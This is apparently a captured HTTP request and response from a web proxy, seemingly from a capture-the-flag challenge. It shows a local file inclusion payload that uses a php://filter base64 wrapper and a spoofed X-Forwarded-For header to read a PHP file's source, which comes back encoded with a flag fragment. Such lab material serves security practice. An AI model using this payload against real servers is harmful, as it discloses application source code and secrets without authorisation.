 Request
Raw Params Headers Hex
GET
/select.php?room=php://filter/convert.base64-encode/resource=livingroom.p
hp HTTP/1.1
Host: 149.28.138.91:4444
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 07 Mar 2021 12:03:57 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/8.0.2
Vary: Accept-Encoding
Content-Length: 441
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HOME</title>
</head>
<body>
<center>
<h1>MY ROOM</h1>
PGgzPkxpdmluZyBSb29tPC9oMz4NCjxwPlNvbWV0aGluZyBoaWRkZW4gaW4gdGhpcyBQQUdFLiBobW0uLi48L3A+DQo8P
3BocCANCiAgICAkZmxhZzIgPSAid0gzcmVfMHVSXyINCj8+
</center>
</body>
</html>